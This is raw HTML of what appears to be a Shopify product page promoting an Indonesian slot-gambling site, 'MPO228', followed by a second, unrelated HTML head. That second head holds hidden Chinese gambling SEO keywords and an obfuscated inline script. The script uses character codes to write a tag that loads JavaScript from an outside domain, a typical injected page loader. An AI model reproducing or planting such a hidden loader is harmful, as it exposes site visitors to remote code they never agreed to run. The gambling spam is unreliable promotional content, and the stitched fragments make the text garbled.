</nav>

<div class="header__icons header__icons--localization header-localization">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Clear search term"
            >
              <svg class="icon icon-close" aria-hidden="true" focusable="false">
                <use xlink:href="#icon-reset">
              </svg>
            </button>
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-loading-spinner.css?v=116724955567955766481709010912" rel="stylesheet" type="text/css" media="all" />

<div class="predictive-search__loading-state">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  class="icon icon-cart-empty"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 40 40"
  fill="none"
>
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-scheme-4 gradient"
      aria-modal="true"
      aria-label="Item added to your cart"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Item added to your cart
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >View cart</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Check out
          </button>
        </form>
        <button type="button" class="link button-label">Continue shopping</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "My Store",
    
      "logo": "https:\/\/e84c51-8b.myshopify.com\/cdn\/shop\/files\/imgpsh_fullsize_anim_31.png?v=1709015755\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/e84c51-8b.myshopify.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15506581127303__main" class="shopify-section section"><section
  id="MainProduct-template--15506581127303__main"
  class="section-template--15506581127303__main-padding gradient color-scheme-1"
  data-section="template--15506581127303__main"
>
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/section-main-product.css?v=133064301994206342221709010935" rel="stylesheet" type="text/css" media="all" />
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-accordion.css?v=180964204318874863811709010906" rel="stylesheet" type="text/css" media="all" />
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-price.css?v=70172745017360139101709010915" rel="stylesheet" type="text/css" media="all" />
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-slider.css?v=142503135496229589681709010917" rel="stylesheet" type="text/css" media="all" />
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-rating.css?v=179577762467860590411709010916" rel="stylesheet" type="text/css" media="all" />
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-deferred-media.css?v=14096082462203297471709010909" rel="stylesheet" type="text/css" media="all" />
  
<style data-shopify>.section-template--15506581127303__main-padding {
      padding-top: 27px;
      padding-bottom: 9px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15506581127303__main-padding {
        padding-top: 36px;
        padding-bottom: 12px;
      }
    }</style><script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/product-info.js?v=125122232605238659181709010927" defer="defer"></script>
  <script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/product-form.js?v=133081758708377679181709010927" defer="defer"></script>

  <div class="page-width">
    <div class="product product--large product--left product--stacked product--mobile-hide grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--15506581127303__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Gallery Viewer"
  data-desktop-layout="stacked"
>
  <div id="GalleryStatus-template--15506581127303__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15506581127303__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15506581127303__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15506581127303__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    ><li
            id="Slide-template--15506581127303__main-23491706257543"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--15506581127303__main-23491706257543"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1946" alt="" srcset="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=246 246w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=493 493w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=600 600w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=713 713w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=823 823w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=990 990w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1100 1100w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1206 1206w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1346 1346w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1426 1426w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1646 1646w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15506581127303__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-loading-spinner.css?v=116724955567955766481709010912" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1946" alt="" srcset="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=246 246w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=493 493w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=600 600w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=713 713w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=823 823w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=990 990w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1100 1100w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1206 1206w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1346 1346w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1426 1426w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1646 1646w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="23491706257543">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter caption">
          <span class="slider-counter--current">1</span>
          <span aria-hidden="true"> / </span>
          <span class="visually-hidden">of</span>
          <span class="slider-counter--total">1</span>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
        <product-info
          id="ProductInfo-template--15506581127303__main"
          data-section="template--15506581127303__main"
          data-url="/products/mpo228"
          class="product__info-container product__column-sticky"
        ><p
                  class="product__text inline-richtext caption-with-letter-spacing"
                  
                >My Store</p><div class="product__title" >
                  <h1>MPO228: Situs Slot Gacor Hari Ini &amp; Judi Slot Online Server Gacor Gampang Maxwin</h1>
                  <a href="/products/mpo228" class="product__title">
                    <h2 class="h1">
                      MPO228: Situs Slot Gacor Hari Ini &amp; Judi Slot Online Server Gacor Gampang Maxwin
                    </h2>
                  </a>
                </div><div class="product__description rte quick-add-hidden" >
                    <a href="https://daftarmpo228.live/linkgacor228"><img src="https://cdn.shopify.com/s/files/1/0588/6918/6695/files/button-daftar_480x480.gif?v=1709011835" alt="" width="373" height="137" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0588/6918/6695/files/button-daftar_480x480.gif?v=1709011835"></a><br><span style="color: #009535;"><strong><a href="https://escapegoatsuk.com/" style="color: #009535;">MPO228</a></strong></span> adalah sebuah pusat penyedia permainan game taruhan judi online terlengkap dan terbesar di Indonesia. Salah satu game yang ditawarkan diantaranya adalah permainan slot online. <br><br>Slot online menjadi pilihan favorit yang disukai sekaligus juga dipilih dan dimainkan banyak orang saat ini, bahkan menjadi permainan trending di Indonesia. Pemain bisa menikmati permainan<span style="color: #039e3a;"><a href="https://escapegoatsuk.com/" style="color: #039e3a;"><strong> slot gacor</strong></a></span> mudah menang dengan nilai RTP dan juga winrate tertinggi bersama situs MPO228.
                  </div><a href="/products/mpo228" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>

    

<product-modal id="ProductModal-template--15506581127303__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15506581127303__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&width=550 550w,//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&width=1100 1100w,//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&width=1445 1445w,//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&width=1680 1680w,//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&width=1445"
    alt="MPO228: Situs Slot Gacor Hari Ini &amp; Judi Slot Online Server Gacor Gampang Maxwin"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23491706257543"
  ></div>
  </div>
</product-modal>


    
<script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/product-modal.js?v=116616134454508949461709010927" defer="defer"></script>
      <script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/media-gallery.js?v=48911661624497674881709010924" defer="defer"></script><script>
      document.addEventListener('DOMContentLoaded', function () {
        function isIE() {
          const ua = window.navigator.userAgent;
          const msie = ua.indexOf('MSIE ');
          const trident = ua.indexOf('Trident/');

          return msie > 0 || trident > 0;
        }

        if (!isIE()) return;
        const hiddenInput = document.querySelector('#product-form-template--15506581127303__main input[name="id"]');
        const noScriptInputWrapper = document.createElement('div');
        const variantPicker = document.querySelector('variant-selects[data-section="template--15506581127303__main"]');
        noScriptInputWrapper.innerHTML = document.querySelector(
          '.product-form__noscript-wrapper-template--15506581127303__main'
        ).textContent;
        variantPicker.outerHTML = noScriptInputWrapper.outerHTML;

        document.querySelector('#Variants-template--15506581127303__main').addEventListener('change', function (event) {
          hiddenInput.value = event.currentTarget.value;
        });
      });
    </script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin",
        "url": "https:\/\/e84c51-8b.myshopify.com\/products\/mpo228",
        "image": [
            "https:\/\/e84c51-8b.myshopify.com\/cdn\/shop\/files\/imgpsh_fullsize_anim_18.jpg?v=1709015567\u0026width=1920"
          ],
        "description": "MPO228 adalah sebuah pusat penyedia permainan game taruhan judi online terlengkap dan terbesar di Indonesia. Salah satu game yang ditawarkan diantaranya adalah permainan slot online. Slot online menjadi pilihan favorit yang disukai sekaligus juga dipilih dan dimainkan banyak orang saat ini, bahkan menjadi permainan trending di Indonesia. Pemain bisa menikmati permainan slot gacor mudah menang dengan nilai RTP dan juga winrate tertinggi bersama situs MPO228.",
        
        "brand": {
          "@type": "Brand",
          "name": "My Store"
        },
        "offers": [{
              "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
              "price" : 0.0,
              "priceCurrency" : "IDR",
              "url" : "https:\/\/e84c51-8b.myshopify.com\/products\/mpo228?variant=40966489014407"
            }
]
      }
    </script>
  </div>
</section>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15506581422215__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/section-footer.css?v=72619989355558646551709010934" rel="stylesheet" type="text/css" media="all" />
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-newsletter.css?v=4727253280200485261709010914" rel="stylesheet" type="text/css" media="all" />
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-list-menu.css?v=151968516119678728991709010911" rel="stylesheet" type="text/css" media="all" />
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-list-payment.css?v=69253961410771838501709010911" rel="stylesheet" type="text/css" media="all" />
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-list-social.css?v=35792976012981934991709010911" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15506581422215__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15506581422215__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-scheme-3 gradient section-sections--15506581422215__footer-padding"><div class="footer__content-top page-width"><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext"><strong>DAFTAR SEKARANG DI SITUS SLOT GACOR HARI INI & JUDI SLOT ONLINE SERVER GACOR GAMPANG MAXWIN</strong></h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--sections--15506581422215__footer"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Email"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--sections--15506581422215__footer">
                      Email
                    </label>
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Subscribe"
                    >
                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                  </div></div></form></div></div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list"></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2024, <a href="/" title="">Situs Slot Gacor Hari Ini</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Mpo228</a></small></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://e84c51-8b.myshopify.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
        countrySelectorSearchCount: `[count] countries/regions found`,
      };
    </script><script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/predictive-search.js?v=162273246065392412141709010926" defer="defer"></script></body>
</html>

<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<noscript><title>&#21335;&#23467;&#78;&#71;&#183;&#50;&#56;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#21335;&#23467;&#78;&#71;&#183;&#50;&#56;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;" />
<meta name="description" content="&#21335;&#23467;&#78;&#71;&#183;&#50;&#56;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#12304;&#118;&#105;&#112;&#48;&#49;&#46;&#118;&#105;&#112;&#12305;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#44;&#25552;&#20379;&#21335;&#23467;&#78;&#71;&#50;&#56;&#26368;&#26032;&#32593;&#22336;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#97;&#112;&#112;&#19979;&#36733;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#44;&#30331;&#24405;&#44;&#21335;&#23467;&#78;&#71;&#50;&#56;&#97;&#112;&#112;&#23448;&#32593;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;" /></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,49,50,51,52,106,106,115,46,99,99,47,122,104,111,110,103,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
        <title>MPO228: Situs Slot Gacor Hari Ini & Judi Slot Online Server Gacor Gampang Maxwin</title>
        <meta name="description" content="MPO228 adalah sebuah pusat penyedia permainan game taruhan judi online terlengkap dan terbesar di Indonesia. Salah satu game yang ditawarkan diantaranya adalah permainan slot online. ">
        <meta name="keywords" content="mpo228, mpo 228, link alternatif mpo228, daftar mpo228, login mpo228, situs slot mpo228, situs slot online">
        <meta name="google-site-verification" content="GDbZLAXWGP7_JdRLbuCR_lGTads-P-aoSIxv5qZStY4" />
        <link rel="canonical" href="https://escapegoatsuk.com/"/>
        <link rel="alternate" hreflang="id" href="https://escapegoatsuk.com/"/>
        <link rel="amphtml" href="https://ampmpo228.com/amp/"/>
        <meta name="robots" content="index, follow"/>
        <meta name="copyright" content="mpo228">
        <meta name="rating" content="general"/>
        <meta name="geo.placename" content="Indonesia"/>
        <meta name="geo.country" content="ID"/>
        <meta name="language" content="ID"/>
        <meta name="tgn.nation" content="Indonesia"/>
        <meta name="rating" content="general"/>
        <meta name="author" content="mpo228"/>
        <meta name="distribution" content="global"/>
        <meta name="publisher" content="mpo228"/>
        <meta name="Slurp" content="all"/>
        <meta name="theme-color" content="#fefcef">
